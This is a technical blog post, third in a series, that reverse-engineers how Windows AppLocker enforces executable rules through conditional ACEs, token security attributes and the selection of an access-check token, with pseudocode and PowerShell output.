Normal view

There are new articles available, click to refresh the page.
Before yesterdayTyranid's Lair

The Internals of AppLocker - Part 3 - Access Tokens and Access Checking

By: tiraniddo
20 November 2019 at 06:30
This is part 3 in a short series on the internals of AppLocker (AL). Part 1 is here, part 2 here and part 4 here.


In the last part I outlined how process creation is blocked with AL. I crucially left out exactly how the rules are processed to determine if a particular user was allowed to create a process. As it makes more sense to do so, we're going to go in reverse order from how the process was described in the last post. Let's start with talking about the access check implemented by SrppAccessCheck.

Access Checking and Security Descriptors

For all intents the SrppAccessCheck function is just a wrapper around a specially exported kernel API SeSrpAccessCheck. While the API has a few unusual features for this discussion might as well assume it to be the normal SeAccessCheck API. 

A Windows access check takes 4 main parameters:
  • SECURITY_SUBJECT_CONTEXT which identifies the caller's access tokens.
  • A desired access mask.
  • A GENERIC_MAPPING structure which allows the access check to convert generic access to object specific access rights.
  • And most importantly, the Security Descriptor which describes the security of the resource being checked.
Let's look at some code.

NTSTATUS SrpAccessCheckCommon(HANDLE TokenHandle, BYTE* Policy) {
    
    SECURITY_SUBJECT_CONTEXT Subject = {};
    ObReferenceObjectByHandle(TokenHandle, &Subject.PrimaryToken);
    
    DWORD SecurityOffset = *((DWORD*)Policy+4)
    PSECURITY_DESCRIPTOR SD = Policy + SecurityOffset;
    
    NTSTATUS AccessStatus;
    if (!SeSrpAccessCheck(&Subject, FILE_EXECUTE
                          &FileGenericMapping, 
                          SD, &AccessStatus) &&
        AccessStatus == STATUS_ACCESS_DENIED) {
        return STATUS_ACCESS_DISABLED_BY_POLICY_OTHER;
    }
    
    return AccessStatus;
}

The code isn't very complex, first it builds a SECURITY_SUBJECT_CONTEXT structure manually from the access token passed in as a handle. It uses a policy pointer passed in to find the security descriptor it wants to use for the check. Finally a call is made to SeSrpAccessCheck requesting file execute access. If the check fails with an access denied error it gets converted to the AL specific policy error, otherwise any other success or failure is returned.



The only thing we don't really know in this process is what the Policy value is and therefore what the security descriptor is. We could trace through the code to find how the Policy value is set , but sometimes it's just easier to breakpoint on the function of interest in a kernel debugger and dump the pointed at memory. Taking the debugging approach shows the following:

WinDBG window showing the hex output of the policy pointer which shows the on-disk policy.




Well, what do we have here? We've seen those first 4 characters before, it's the magic signature of the on-disk policy files from part 1. SeSrpAccessCheck is extracting a value from offset 16, which is used as an offset into the same buffer to get the security descriptor. Maybe the policy files already contain the security descriptor we seek? Writing some quick PowerShell I ran it on the Exe.AppLocker policy file to see the result:

PowerShell console showing the security output by the script from Exe.Applocker policy file.

Success, the security descriptor is already compiled into the policy file! The following script defines two functions, Get-AppLockerSecurityDescriptor and Format-AppLockerSecurityDescriptor. Both take a policy file as input and returns either a security descriptor object or formatted representation:

If we run Format-AppLockerSecurityDescriptor on the Exe.Applocker file we get the following output for the DACL (trimmed for brevity):

 - Type  : AllowedCallback
 - Name  : Everyone
 - Access: Execute|ReadAttributes|ReadControl|Synchronize
 - Condition: APPID://PATH Contains "%WINDIR%\*"

 - Type  : AllowedCallback
 - Name  : BUILTIN\Administrators
 - Access: Execute|ReadAttributes|ReadControl|Synchronize
 - Condition: APPID://PATH Contains "*"

 - Type  : AllowedCallback
 - Name  : Everyone
 - Access: Execute|ReadAttributes|ReadControl|Synchronize
 - Condition: APPID://PATH Contains "%PROGRAMFILES%\*"

 - Type  : Allowed
 - Name  : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
 - Access: Execute|ReadAttributes|ReadControl|Synchronize

 - Type  : Allowed
 - Name  : APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES
 - Access: Execute|ReadAttributes|ReadControl|Synchronize

We can see we have two ACEs which are for the Everyone group and one for the Administrators group. This matches up with the default configuration we setup in part 1. The last two entries are just there to ensure this access check works correctly when run from an App Container.

The most interesting part is the Condition field. This is a rarely used (at least for consumer version of the OS) feature of the security access checking in the kernel which allows a conditional expression evaluated to determine if an ACE is enabled or not. In this case we're seeing the SDDL format (documentation) but under the hood it's actually a binary structure. If we assume that the '*' acts as a globbing character then again this matches our rules, which let's remember:
  • Allow Everyone group access to run any executable under %WINDIR% and %PROGRAMFILES%.
  • Allow Administrators group to run any executable from anywhere.
This is how AL's rules are enforced. When you configure a rule you specify a group, which is added as the SID in an ACE in the policy file's Security Descriptor. The ACE type is set to either Allow or Deny and then a condition is constructed which enforces the rule, whether it be a path, a file hash or a publisher.

In fact let's add policy entries for a hash and publisher and see what condition is set for them. Download a new policy file from this link and run the Set-AppLockerPolicy command in an admin PowerShell console. Then re-run Format-ApplockerSecurityDescriptor:

 - Type  : AllowedCallback
 - Name  : Everyone
 - Access: Execute|ReadAttributes|ReadControl|Synchronize
 - Condition: (Exists APPID://SHA256HASH) && (APPID://SHA256HASH Any_of {#5bf6ccc91dd715e18d6769af97dd3ad6a15d2b70326e834474d952753
118c670})

 - Type  : AllowedCallback
 - Name  : Everyone
 - Access: Execute|ReadAttributes|ReadControl|Synchronize
 - Flags : None
 - Condition: (Exists APPID://FQBN) && (APPID://FQBN >= {"O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\MICROSOFT® WINDOWS
® OPERATING SYSTEM\*", 0})

We can now see the two new conditional ACEs, for a SHA256 hash and the publisher subject name. Basically rinse and repeat as more rules and conditions are added to the policy they'll be added to the security descriptor with the appropriate ACEs. Note that the ordering of the rules are very important, for example Deny ACEs will always go first. I assume the policy file generation code correctly handles the security descriptor generation, but you can now audit it to make sure.

While we now understand how the rules are enforced, where does the values for the condition, such as APPID://PATH come from? If you read the (poor) documentation about conditional ACEs you'll find these values are Security Attributes. The attributes can be either globally defined or assigned to an access token. Each attribute has a name, then a list of one or more values which can be strings, integers, binary blobs etc. This is what AL is using to store the data in the access check token.

Let's go back a step and see what's going on with AiSetAttributesExe to see how these security attributes are generated.

Setting Token Attributes

The AiSetAttributesExe function takes 4 parameters:
  • A handle to the executable file.
  • Pointer to the current policy.
  • Handle to the primary token of the new process.
  • Handle to the token used for the access check.
The code isn't doesn't look very complex, initially:

NTSTATUS AiSetAttributesExe(
            PVOID Policy, 
            HANDLE FileHandle, 
            HANDLE ProcessToken, 
            HANDLE AccessCheckToken) {
  
    PSECURITY_ATTRIBUTES SecAttr;
    AiGetFileAttributes(Policy, FileHandle, &SecAttr);
    NTSTATUS status = AiSetTokenAttributes(ProcessToken, SecAttr);
    if (NT_SUCCESS(status) && ProcessToken != AccessCheckToken)
        status = AiSetTokenAttributes(AccessCheckToken, SecAttr);
    return status;
}

All the code does it call AiGetFileAttributes, which fills in a SECURITY_ATTRIBUTES structure, and then calls AiSetTokenAttributes to set them on the ProcessToken and the AccessCheckToken (if different). AiSetTokenAttributes is pretty much a simple wrapper around the exported (and undocumented) kernel API SeSetSecurityAttributesToken which takes the generated list of security attributes and adds them to the access token for later use in the access check.

The first thing AiGetFileAttributes does is query the file handle for it's full path, however this is the native path and takes the form \Device\Volume\Path\To\File. A path of this form is pretty much useless if you wanted to generate a single policy to deploy across an enterprise, such as through Group Policy. Therefore the code converts it back to a Win32 style path such as c:\Path\To\File. Even then there's no guarantee that the OS drive is C:, and what about wanting to have executables on USB keys or other removable drives where the letter could change?

To give the widest coverage the driver also maintains a fixed list of "Macros" which look like Environment variable expansions. These are used to replace the OS drive components as well as define placeholders for removable media. We already saw them in use in the dump of the security descriptor with string components like "%WINDIR%". You can find a list of the macros here, but I'll reproduce them here:
  • %WINDIR% - Windows Folder.
  • %SYSTEM32% - Both System32 and SysWOW64 (on x64).
  • %PROGRAMFILES% - Both Program Files and Program Files (x86).
  • %OSDRIVE% - The OS install drive.
  • %REMOVABLE% - Removable drive, such a CD or DVD.
  • %HOT% - Hot-pluggable devices such as USB keys.
Note that SYSTEM32 and PROGRAMFILES will map to either 32 or 64 bit directories when running on a 64 bit system (and presumably also ARM directories on ARM builds of Windows?). If you want to pick a specific directory you'll have to configure the rules to not use the macros.

To hedge its bets AL puts every possible path configuration, native path, Win32 path and all possible macroed paths as string values in the APPID://PATH security attribute.



AiGetFileAttributes continues, gathering the publisher information for the file. On Windows 10 the signature and certificate checking is done in multiple ways, first checking the kernel Code Integrity module (CI), then doing some internal work and finally falling back to calling over RPC to the running APPIDSVC. The information, along with the version number of the binary is put into the APPID://FQBN attribute, which stands for Fully Qualified Binary Name.

The final step is generating the file hash, which is stored in a binary blob attribute. AL supports three hash algorithms with the following attribute names:
  • APPID://SHA256HASH - Authenticode SHA256.
  • APPID://SHA1HASH - Authenticode SHA1
  • APPID://SHA256FLATHASH - SHA256 over entire file.
As the attributes are applied to both tokens we should be able to see them on the primary token of a normal user process. By running the following PowerShell command we can see the added security attributes on the current process token.

PS> $(Get-NtToken).SecurityAttributes | ? Name -Match APPID

Name       : APPID://PATH
ValueType  : String
Flags      : NonInheritable, CaseSensitive
Values     : {
   %SYSTEM32%\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE,
   %WINDIR%\SYSTEM32\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE,  
    ...}

Name       : APPID://SHA256HASH
ValueType  : OctetString
Flags      : NonInheritable
Values     : {133 66 87 106 ... 85 24 67}

Name       : APPID://FQBN
ValueType  : Fqbn
Flags      : NonInheritable, CaseSensitive
Values     : {Version 10.0.18362.1 - O=MICROSOFT CORPORATION, ... }


Note that the APPID://PATH attribute is always added, however APPID://FQBN and APPID://*HASH are only generated and added if there are rules which rely on them.

The Mystery of the Twin Tokens

We've come to the final stage, we now know how the security attributes are generated and applied to the two access tokens. The question now is why is there two tokens, the process token and one just for access checking?

Everything happens inside AiGetTokens, which is shown in a simplified form below:


NTSTATUS AiGetTokens(HANDLE ProcessId,

PHANDLE ProcessToken,

PHANDLE AccessCheckToken)

{

  AiOpenTokenByProcessId(ProcessId, &TokenHandle);

  NTSTATUS status = STATUS_SUCCESS;
  *Token = TokenHandle;
  if (!AccessCheckToken)
    return STATUS_SUCCESS;

  BOOL IsRestricted;
  status = ZwQueryInformationToken(TokenHandle, TokenIsRestricted, &IsRestricted);
  DWORD ElevationType;
  status = ZwQueryInformationToken(TokenHandle, TokenElevationType,
&ElevationType);

  HANDLE NewToken = NULL;
  if (ElevationType != TokenElevationTypeFull)
      status = ZwQueryInformationToken(TokenHandle, TokenLinkedToken,
&NewToken);

  if (!IsRestricted
    || NT_SUCCESS(status)
    || (status = SeGetLogonSessionToken(TokenHandle, 0,
&NewToken), NT_SUCCESS(status))
    || status == STATUS_NO_TOKEN) {
    if (NewToken)
      *AccessCheckToken = NewToken;
    else
      *AccessCheckToken = TokenHandle;
  }

  return status;
}

Let's summarize what's going on. First, the easy one, the ProcessToken handle is just the process token opened from the process, based on its PID. If the AccessCheckToken is not specified then the function ends here. Otherwise the AccessCheckToken is set to one of three values
  1. If the token is a non-elevated (UAC) token then use the full elevated token.
  2. If the token is 'restricted' and not a UAC token then use the logon session token.
  3. Otherwise use the primary token of the new process.
We can now understand why a non-elevated UAC admin has Administrator rules applied to them. If you're running as the non-elevated user token then case 1 kicks in and sets the AccessCheckToken to the full administrator token. Now any rule checks which specify the Administrators group will pass.

Case 2 is also interesting, a "restricted" token in this case is one which has been passed through the CreateRestrictedToken API and has restricted SIDs attached. This is used by various sandboxes especially Chromium's (and by extension anyone who uses it such as Firefox). Case 2 ensures that if the process token is restricted and therefore might not pass the access check, say the Everyone group is disabled, then the access check is done instead against the logon session's token, which is the master token from which all others are derived in a logon session.

If nothing else matches then case 3 kicks in and just assigns the primary token to the AccessCheckToken. There are edges cases in these rules. For example you can use CreateRestrictedToken to create a new access token with disabled groups, but which doesn't have restricted SIDs. This results in case 2 not being applied and so the access check is done against the limited token which could very easily fail to validate causing the process to be terminated.

There's also a more subtle edge case here if you look back at the code. If you create a restricted token of a UAC admin token then process creation typically fails during the policy check. When the UAC token is a full admin token the second call to ZwQueryInformationToken will not be made which results in NewToken being NULL. However in the final check, IsRestricted is TRUE so the second condition is checked, as status is STATUS_SUCCESS (from the first call to ZwQueryInformationToken) this passes and we enter the if block without ever calling SeGetLogonSessionToken. As NewToken is still NULL AccessCheckToken is set to the primary process token which is the restricted token which will cause the subsequent access check to fail. This is actually a long standing bug in Chromium, it can't be run as UAC admin if AppLocker is enforced.

That's the end of how AL does process enforcement. Hopefully it's been helpful. Next time I'll dig into how DLL enforcement works.

Locking Resources to Specific Processes



